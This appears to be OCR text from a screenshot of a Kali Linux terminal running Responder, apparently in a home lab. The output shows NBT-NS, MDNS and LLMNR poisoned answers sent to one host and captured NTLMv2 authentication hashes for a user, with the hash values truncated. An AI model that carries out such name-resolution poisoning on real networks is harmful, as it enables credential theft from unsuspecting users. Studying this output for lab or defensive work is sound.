 1 2 3 4
22:24
Trash
File System
Home
Payload
root@kali: /home/jay
3
File Actions Edit View Help
Responder Machine Name [WIN-8ZQ7I6MVK1K]
Responder Domain Name [6W9T.LOCAL]
Responder DCE-RPC Port [46586]
[+] Listening for events ...
[*] [DHCP] Found DHCP server IP: 192.168.0.1, now waiting for incoming requests ...
[*] [NBT-NS] Poisoned answer sent to 192.168.0.117 for name DESKTOP-6PDDK44 (service: Domain Controller)
[*] [NBT-NS] Poisoned answer sent to 192.168.0.117 for name DONUT (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.0.117 for name donut.local
[*] [LLMNR] Poisoned answer sent to 192.168.0.117 for name donut
[*] [MDNS] Poisoned answer sent to 192.168.0.117 for name donut.local
[*] [LLMNR] Poisoned answer sent to 192.168.0.117 for name donut
[*] [MDNS] Poisoned answer sent to 192.168.0.117 for name donut.local
[*] [MDNS] Poisoned answer sent to 192.168.0.117 for name donut.local
[SMB] NTLMv2-SSP Client : 192.168.0.117
[SMB] NTLMv2-SSP Username : .\JAI
[SMB] NTLMv2-SSP Hash : JAI::.:
[*] [MDNS] Poisoned answer sent to 192.168.0.117 for name donut.local
[*] [MDNS] Poisoned answer sent to 192.168.0.117 for name donut.local
[*] [MDNS] Poisoned answer sent to 192.168.0.117 for name donut.local
[*] [LLMNR] Poisoned answer sent to 192.168.0.117 for name donut
[*] [LLMNR] Poisoned answer sent to 192.168.0.117 for name donut
[*] [MDNS] Poisoned answer sent to 192.168.0.117 for name donut.local
[SMB] NTLMv2-SSP Client : 192.168.0.117
[SMB] NTLMv2-SSP Username : .\JAI
[SMB] NTLMv2-SSP Hash : JAI::.:
PROLiNK®